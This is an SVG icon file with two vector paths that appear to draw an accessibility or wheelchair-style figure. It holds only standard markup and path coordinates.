<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 18 21" style="enable-background:new 0 0 18 21;" xml:space="preserve"> <g> <path d="M6.7,8.6c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2 c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3C6.1,6.1,6.1,6,6,5.9C6,5.7,6,5.6,5.9,5.4 c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4C5.9,4.2,6,4,6.2,3.9c0.1-0.1,0.2-0.2,0.4-0.2 c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.1C7.5,3.9,7.6,4,7.7,4.2C7.8,4.4,8,4.7,8.2,4.9C8.3,5,8.5,5.2,8.6,5.3C8.7,5.5,8.8,5.6,9,5.7 c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.4,0.2 c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3 c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.3-0.4,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.1-0.5-0.2 c-0.2-0.1-0.4-0.2-0.6-0.3C9.8,9,9.6,8.8,9.5,8.7C9.3,8.6,9.1,8.5,9,8.4c-0.1,0-0.1-0.1-0.2-0.2c0,0.1,0,0.1,0,0.2 C8.9,8.6,8.9,8.8,8.9,9C9,9.1,9,9.2,9,9.3c0,0,0,0.1,0.1,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.2,0.7,0.5,1,0.9c0,0,0.1,0.1,0.1,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.3,0.6 c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1 c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3 c0-0.1,0-0.2-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3 c0-0.2-0.1-0.4-0.1-0.5c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0-0.4,0c0,0,0,0,0,0.1 c0.2,0.4,0.3,0.8,0.3,1.2c0.1,0.4,0.1,0.7,0.1,1.1c0,0.2,0,0.4,0,0.6c0,1-0.7,1.9-1.5,2.2c-0.9,0.3-2,0-2.5-0.8c0,0,0-0.1-0.1-0.1 c0,0,0,0,0,0c-0.5,0.6-1,1-1.8,1.1C6,18,5.6,18,5.2,17.9c-0.7-0.1-1.2-0.4-1.7-0.8c-0.5-0.4-0.8-0.9-0.9-1.5 c-0.2-0.7-0.1-1.3,0.1-1.9c0.3-0.8,0.9-1.4,1.6-1.7c0.5-0.2,1-0.3,1.5-0.3c0.7,0.1,1.3,0.3,1.8,0.7c0,0,0,0,0.1,0.1c0,0,0,0,0,0 c0,0,0,0,0-0.1C7.9,12.1,8.2,12,8.5,12C8.8,12,9,12.3,9,12.6c0,0.7,0,1.3,0,2c0,0.2,0,0.5,0,0.7c0,0.6,0.4,1,0.9,1.1 c0.2,0,0.4,0,0.6-0.1c0.3-0.2,0.5-0.5,0.5-0.9c0-0.3,0-0.7,0-1c0-0.5-0.2-1-0.4-1.5c-0.4-0.9-1-1.6-1.8-2.2c-0.6-0.4-1.3-0.7-2-0.8 c-0.4-0.1-0.8-0.1-1.3,0c-0.5,0.1-1.1,0.2-1.5,0.4c-1.1,0.5-2,1.4-2.5,2.6c-0.3,0.8-0.5,1.7-0.3,2.5c0.2,1.4,0.8,2.5,2,3.3 c0.6,0.4,1.2,0.7,1.8,0.8c0.5,0.1,1.1,0.2,1.6,0.1c0.9-0.1,1.7-0.4,2.4-1c0.1-0.1,0.3-0.2,0.5-0.1c0.3,0,0.4,0.2,0.5,0.4 c0.1,0.3,0,0.5-0.2,0.6c-0.2,0.2-0.4,0.3-0.6,0.4c-0.8,0.5-1.7,0.8-2.6,0.9c-0.6,0.1-1.2,0-1.9-0.1c-0.9-0.2-1.7-0.6-2.4-1.2 c-0.8-0.6-1.4-1.4-1.9-2.4c-0.2-0.4-0.3-0.9-0.4-1.3C0,15.4,0,14.9,0,14.3c0.1-1.6,0.8-2.9,2-4c0.6-0.6,1.3-1,2-1.2 C4.9,8.7,5.7,8.6,6.7,8.6C6.7,8.6,6.7,8.6,6.7,8.6z M3.7,14.8c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9 C4.6,12.9,3.7,13.8,3.7,14.8z"></path> <path d="M8.5,1.7c0,0.2,0,0.4-0.1,0.6C8.3,2.4,8.3,2.5,8.1,2.7C8,2.8,7.9,2.9,7.8,3C7.6,3.1,7.4,3.2,7.2,3.3c-0.2,0-0.4,0-0.6,0 c-0.1,0-0.3,0-0.4-0.1C6.1,3.2,6,3.1,5.9,3C5.8,2.9,5.7,2.8,5.6,2.7C5.4,2.5,5.3,2.3,5.2,2c0-0.1,0-0.2,0-0.4 c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.3,0.3-0.4C5.8,0.3,6,0.2,6.2,0.1C6.3,0.1,6.5,0,6.6,0C6.7,0,6.9,0,7,0c0.2,0,0.3,0.1,0.5,0.1 c0.1,0.1,0.2,0.1,0.3,0.2C8,0.4,8,0.5,8.1,0.6C8.3,0.8,8.4,1,8.4,1.2C8.5,1.3,8.5,1.5,8.5,1.7z"></path> </g> </svg> 